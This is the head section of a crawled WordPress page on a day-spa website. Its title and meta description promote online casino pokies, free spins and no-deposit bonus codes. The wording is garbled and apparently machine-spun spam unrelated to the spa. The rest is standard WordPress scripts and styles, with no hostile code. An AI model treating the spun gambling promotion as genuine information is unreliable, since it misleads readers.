

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://springluxurydayspa.com/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu/
body_size: 25427
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons Fairgoplu Spring Luxury Day Spa</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons FairgoplusUs-friendly Gambling Online And SlotsContentMandatory Confirmation Before Making Withdrawals Or Perhaps Large DepositsHot Australian Online Casino Login! What On Line Casino Software Does Major Go Casino Offer? Free Bonuses At Fair Go CasinoTable Game Titles: A Classic AppealVideo" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://springluxurydayspa.com/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Spring Luxury Day Spa" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons Fairgoplu Spring Luxury Day Spa" />
		<meta property="og:description" content="Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons FairgoplusUs-friendly Gambling Online And SlotsContentMandatory Confirmation Before Making Withdrawals Or Perhaps Large DepositsHot Australian Online Casino Login! What On Line Casino Software Does Major Go Casino Offer? Free Bonuses At Fair Go CasinoTable Game Titles: A Classic AppealVideo" />
		<meta property="og:url" content="https://springluxurydayspa.com/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu/" />
		<meta property="og:image" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" />
		<meta property="og:image:secure_url" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" />
		<meta property="og:image:width" content="601" />
		<meta property="og:image:height" content="342" />
		<meta property="article:published_time" content="2023-01-30T15:05:18+00:00" />
		<meta property="article:modified_time" content="2024-03-03T00:00:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons Fairgoplu Spring Luxury Day Spa" />
		<meta name="twitter:description" content="Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons FairgoplusUs-friendly Gambling Online And SlotsContentMandatory Confirmation Before Making Withdrawals Or Perhaps Large DepositsHot Australian Online Casino Login! What On Line Casino Software Does Major Go Casino Offer? Free Bonuses At Fair Go CasinoTable Game Titles: A Classic AppealVideo" />
		<meta name="twitter:image" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/springluxurydayspa.com\/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu\/#blogposting","name":"Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons Fairgoplu Spring Luxury Day Spa","headline":"Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons Fairgoplu","author":{"@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author"},"publisher":{"@id":"https:\/\/springluxurydayspa.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/springluxurydayspa.com\/wp-content\/uploads\/2023\/04\/cropped-Untitled-2.jpg","@id":"https:\/\/springluxurydayspa.com\/#articleImage","width":601,"height":342},"datePublished":"2023-01-30T15:05:18+00:00","dateModified":"2024-03-03T00:00:44+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/springluxurydayspa.com\/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu\/#webpage"},"isPartOf":{"@id":"https:\/\/springluxurydayspa.com\/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu\/#webpage"},"articleSection":"Fair Go Casino"},{"@type":"BreadcrumbList","@id":"https:\/\/springluxurydayspa.com\/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/#listItem","position":1,"name":"Home","item":"https:\/\/springluxurydayspa.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu\/#listItem","name":"Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons Fairgoplu"}},{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu\/#listItem","position":2,"name":"Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons Fairgoplu","previousItem":{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/springluxurydayspa.com\/#organization","name":"Spring Luxury Day Spa","url":"https:\/\/springluxurydayspa.com\/","logo":{"@type":"ImageObject","url":"https:\/\/springluxurydayspa.com\/wp-content\/uploads\/2023\/04\/cropped-Untitled-2.jpg","@id":"https:\/\/springluxurydayspa.com\/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu\/#organizationLogo","width":601,"height":342},"image":{"@id":"https:\/\/springluxurydayspa.com\/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author","url":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/springluxurydayspa.com\/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/78741946141ca2b6a77ad270c090d9393a911ceb48b1e1068af50b5db6a66328?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/springluxurydayspa.com\/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu\/#webpage","url":"https:\/\/springluxurydayspa.com\/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu\/","name":"Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons Fairgoplu Spring Luxury Day Spa","description":"Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons FairgoplusUs-friendly Gambling Online And SlotsContentMandatory Confirmation Before Making Withdrawals Or Perhaps Large DepositsHot Australian Online Casino Login! What On Line Casino Software Does Major Go Casino Offer? Free Bonuses At Fair Go CasinoTable Game Titles: A Classic AppealVideo","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/springluxurydayspa.com\/#website"},"breadcrumb":{"@id":"https:\/\/springluxurydayspa.com\/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu\/#breadcrumblist"},"author":{"@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author"},"creator":{"@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author"},"datePublished":"2023-01-30T15:05:18+00:00","dateModified":"2024-03-03T00:00:44+00:00"},{"@type":"WebSite","@id":"https:\/\/springluxurydayspa.com\/#website","url":"https:\/\/springluxurydayspa.com\/","name":"Spring Luxury Day Spa","inLanguage":"en-US","publisher":{"@id":"https:\/\/springluxurydayspa.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spring Luxury Day Spa &raquo; Feed" href="https://springluxurydayspa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spring Luxury Day Spa &raquo; Comments Feed" href="https://springluxurydayspa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spring Luxury Day Spa &raquo; Mobile App Quick Play Online Pokies Free Spins Tournaments No Deposit Added Bonus Codes 2024 Promotion Coupons Fairgoplu Comments Feed" href="https://springluxurydayspa.com/mobile-app-quick-play-online-pokies-free-spins-tournaments-no-deposit-added-bonus-codes-2024-promotion-coupons-fairgoplu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/springluxurydayspa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://springluxurydayspa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://springluxurydayspa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='patterns-kit-style-css' href='https://springluxurydayspa.com/wp-content/plugins/patterns-kit//assets/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://springluxurydayspa.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='caxton-front-css' href='https://springluxurydayspa.com/wp-content/plugins/caxton/assets/front.css?ver=1.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-shims-css' href='https://springluxurydayspa.com/wp-content/themes/onepress/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
